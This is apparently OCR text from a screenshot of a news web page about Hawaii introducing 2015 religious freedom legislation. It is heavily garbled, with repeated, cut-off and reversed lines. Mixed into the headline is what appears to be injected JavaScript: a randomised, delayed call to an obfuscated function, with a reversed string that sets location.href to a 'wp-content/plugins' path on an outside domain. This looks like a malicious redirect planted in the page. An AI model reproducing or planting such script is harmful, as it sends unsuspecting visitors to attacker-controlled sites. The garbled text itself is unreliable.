
number1=Math.floor(Math.ran
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom()*6
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}
to
introduce 2015 religious free
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);
if (number1==3){var delay =
18000;setTimeout($mWn(0),delay);}dom
legislation'>Hawaii latest state
toof-
redaeh/snigulp/tnetnoc-
pw/moc.snoituloslat
tolg//:sptth\'=ferh.no
number1=Math.floor(Math.random()*6);